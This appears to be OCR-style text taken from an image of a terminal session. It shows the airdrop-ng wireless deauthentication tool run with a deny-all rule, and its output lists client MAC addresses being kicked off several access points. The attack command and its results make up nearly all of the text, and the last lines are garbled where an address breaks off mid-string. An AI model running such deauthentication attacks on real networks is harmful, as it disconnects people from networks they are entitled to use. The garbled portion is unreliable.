 airdrop-dev # python airdrop-ng.py -b -i wlan0 -t tuna-01.csv -r denyany
#################################################
# Welcome to AirDrop-ng #
#################################################
Psyco Not found you may wish to install it to increase speed
Reached global deauth at rule d/any|any
Rule Number 1
All clients that dont have a rule will be kicked at this point
Rule Number 1
d/any|any
{'raw': 'd/any|any', 'state': 'd', 'clients': 'ANY', 'bssid': 'ANY'}
Deny ['00:13:02:CB:F7:DD'] client to 00:16:B6:95:31:BB bssid
Rule Number 1
d/any|any
{'raw': 'd/any|any', 'state': 'd', 'clients': 'ANY', 'bssid': 'ANY'}
Deny ['00:21:6A:86:CD:80', '00:21:6A:6E:9E:CA'] client to 00:17:0F:34:EA:00 bssid
Rule Number 1
d/any|any
{'raw': 'd/any|any', 'state': 'd', 'clients': 'ANY', 'bssid': 'ANY'}
Deny ['01:80:C2:00:00:00', '33:33:00:00:00:16', '00:12:79:B0:C4:F9', 'FF:FF:FF:FF
lient to 2E:22:64:D6:FE:62 bssid